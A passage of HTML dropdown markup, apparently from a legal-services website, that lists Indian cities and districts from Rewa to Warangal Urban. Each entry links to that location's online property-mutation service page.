													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/rewa" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/rewa">
															Rewa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/rewari" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/rewari">
															Rewari														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/ri-bhoi" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/ri-bhoi">
															Ri Bhoi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/rohtak" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/rohtak">
															Rohtak														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/rohtas" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/rohtas">
															Rohtas														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/roorkee" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/roorkee">
															Roorkee														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/rudraprayag" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/rudraprayag">
															Rudraprayag														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/rudrapur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/rudrapur">
															Rudrapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/rupnagar" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/rupnagar">
															Rupnagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/sabarkantha" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/sabarkantha">
															Sabarkantha														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/sagar" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/sagar">
															Sagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/saharanpur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/saharanpur">
															Saharanpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/saharsa" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/saharsa">
															Saharsa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/sahebganj" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/sahebganj">
															Sahebganj														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/saiha" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/saiha">
															Saiha														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/salem" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/salem">
															Salem														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/samastipur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/samastipur">
															Samastipur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/samba" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/samba">
															Samba														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/sambalpur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/sambalpur">
															Sambalpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/sambhal" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/sambhal">
															Sambhal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/sangareddy" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/sangareddy">
															Sangareddy														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/sangli" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/sangli">
															Sangli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/sangrur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/sangrur">
															Sangrur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/sant-kabir-nagar" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/sant-kabir-nagar">
															Sant Kabir Nagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/saran" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/saran">
															Saran														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/satara" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/satara">
															Satara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/satna" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/satna">
															Satna														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/sawai-madhopur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/sawai-madhopur">
															Sawai Madhopur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/sehore" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/sehore">
															Sehore														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/senapati" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/senapati">
															Senapati														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/seoni" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/seoni">
															Seoni														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/sepahijala" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/sepahijala">
															Sepahijala														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/seraikela-kharsawan" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/seraikela-kharsawan">
															Seraikela Kharsawan														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/serchhip" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/serchhip">
															Serchhip														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/shahdara" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/shahdara">
															Shahdara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/shahdol" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/shahdol">
															Shahdol														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/shaheed-bhagat-singh-nagar" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/shaheed-bhagat-singh-nagar">
															Shaheed Bhagat Singh Nagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/shahjahanpur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/shahjahanpur">
															Shahjahanpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/shajapur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/shajapur">
															Shajapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/shamli" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/shamli">
															Shamli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/sheikhpura" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/sheikhpura">
															Sheikhpura														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/sheohar" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/sheohar">
															Sheohar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/sheopur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/sheopur">
															Sheopur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/shimla" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/shimla">
															Shimla														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/shimoga" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/shimoga">
															Shimoga														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/shivpuri" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/shivpuri">
															Shivpuri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/shopian" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/shopian">
															Shopian														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/shravasti" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/shravasti">
															Shravasti														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/siddharthnagar" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/siddharthnagar">
															Siddharthnagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/siddipet" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/siddipet">
															Siddipet														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/sidhi" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/sidhi">
															Sidhi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/sikar" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/sikar">
															Sikar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/siliguris" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/siliguris">
															Siliguris														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/simdega" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/simdega">
															Simdega														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/sindhudurg" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/sindhudurg">
															Sindhudurg														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/singrauli" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/singrauli">
															Singrauli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/sirmaur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/sirmaur">
															Sirmaur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/sirohi" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/sirohi">
															Sirohi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/sirsa" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/sirsa">
															Sirsa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/sitamarhi" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/sitamarhi">
															Sitamarhi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/sitapur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/sitapur">
															Sitapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/sivaganga" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/sivaganga">
															Sivaganga														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/sivasagar" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/sivasagar">
															Sivasagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/siwan" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/siwan">
															Siwan														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/solan" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/solan">
															Solan														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/solapur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/solapur">
															Solapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/sonbhadra" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/sonbhadra">
															Sonbhadra														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/sonipat" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/sonipat">
															Sonipat														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/sonitpur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/sonitpur">
															Sonitpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/south-24-parganas" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/south-24-parganas">
															South 24 Parganas														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/south-andaman" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/south-andaman">
															South Andaman														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/south-delhi" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/south-delhi">
															South Delhi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/south-east-delhi" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/south-east-delhi">
															South East Delhi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/south-garo-hills" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/south-garo-hills">
															South Garo Hills														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/south-goa" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/south-goa">
															South Goa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/south-salmara-mankachar" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/south-salmara-mankachar">
															South Salmara Mankachar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/south-sikkim" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/south-sikkim">
															South Sikkim														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/south-tripura" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/south-tripura">
															South Tripura														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/south-west-delhi" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/south-west-delhi">
															South West Delhi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/south-west-garo-hills" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/south-west-garo-hills">
															South West Garo Hills														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/south-west-khasi-hills" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/south-west-khasi-hills">
															South West Khasi Hills														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/srikakulam" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/srikakulam">
															Srikakulam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/srinagar" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/srinagar">
															Srinagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/subarnapur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/subarnapur">
															Subarnapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/sukma" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/sukma">
															Sukma														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/sultanpur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/sultanpur">
															Sultanpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/sundergarh" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/sundergarh">
															Sundergarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/supaul" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/supaul">
															Supaul														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/surajpur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/surajpur">
															Surajpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/surat" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/surat">
															Surat														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/surendranagar" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/surendranagar">
															Surendranagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/surguja" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/surguja">
															Surguja														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/suryapet" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/suryapet">
															Suryapet														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/tamenglong" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/tamenglong">
															Tamenglong														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/tapi" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/tapi">
															Tapi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/tarn-taran" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/tarn-taran">
															Tarn Taran														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/tawang" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/tawang">
															Tawang														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/tehri" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/tehri">
															Tehri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/tengnoupal" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/tengnoupal">
															Tengnoupal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/thane" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/thane">
															Thane														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/thanjavur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/thanjavur">
															Thanjavur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/theni" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/theni">
															Theni														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/thiruvananthapuram" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/thiruvananthapuram">
															Thiruvananthapuram														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/thoothukudi" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/thoothukudi">
															Thoothukudi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/thoubal" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/thoubal">
															Thoubal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/thrissur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/thrissur">
															Thrissur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/tikamgarh" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/tikamgarh">
															Tikamgarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/tinsukia" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/tinsukia">
															Tinsukia														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/tirap" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/tirap">
															Tirap														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/tiruchirappalli" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/tiruchirappalli">
															Tiruchirappalli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/tirunelveli" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/tirunelveli">
															Tirunelveli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/tiruppur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/tiruppur">
															Tiruppur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/tiruppur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/tiruppur">
															Tiruppur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/tiruvallur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/tiruvallur">
															Tiruvallur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/tiruvannamalai" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/tiruvannamalai">
															Tiruvannamalai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/tiruvarur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/tiruvarur">
															Tiruvarur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/tonk" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/tonk">
															Tonk														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/trichy" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/trichy">
															Trichy														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/tuensang" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/tuensang">
															Tuensang														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/tumkar" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/tumkar">
															Tumkar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/tumkur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/tumkur">
															Tumkur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/udaipur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/udaipur">
															Udaipur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/udalguri" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/udalguri">
															Udalguri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/udham-singh-nagar" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/udham-singh-nagar">
															Udham Singh Nagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/udhampur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/udhampur">
															Udhampur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/udupi" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/udupi">
															Udupi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/ujjain" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/ujjain">
															Ujjain														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/ukhrul" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/ukhrul">
															Ukhrul														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/umaria" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/umaria">
															Umaria														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/una" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/una">
															Una														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/unakoti" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/unakoti">
															Unakoti														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/unnao" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/unnao">
															Unnao														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/unnoa" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/unnoa">
															Unnoa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/upper-siang" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/upper-siang">
															Upper Siang														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/upper-subansiri" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/upper-subansiri">
															Upper Subansiri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/uttar-dinajpur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/uttar-dinajpur">
															Uttar Dinajpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/uttara-kannada" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/uttara-kannada">
															Uttara Kannada														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/uttarkashi" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/uttarkashi">
															Uttarkashi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/vadodara" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/vadodara">
															Vadodara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/vaishali" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/vaishali">
															Vaishali														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/valsad" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/valsad">
															Valsad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/vapi" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/vapi">
															Vapi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/varanasi" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/varanasi">
															Varanasi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/vellore" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/vellore">
															Vellore														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/vidisha" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/vidisha">
															Vidisha														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/vijaywada" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/vijaywada">
															Vijaywada														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/vikarabad" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/vikarabad">
															Vikarabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/viluppuram" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/viluppuram">
															Viluppuram														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/virudhunagar" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/virudhunagar">
															Virudhunagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/visakhapatnam" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/visakhapatnam">
															Visakhapatnam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/vizianagaram" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/vizianagaram">
															Vizianagaram														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/wanaparthy" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/wanaparthy">
															Wanaparthy														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/warangal-rural" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/warangal-rural">
															Warangal Rural														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/warangal-urban" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/warangal-urban">
															Warangal Urban														</a>

													</option>

													
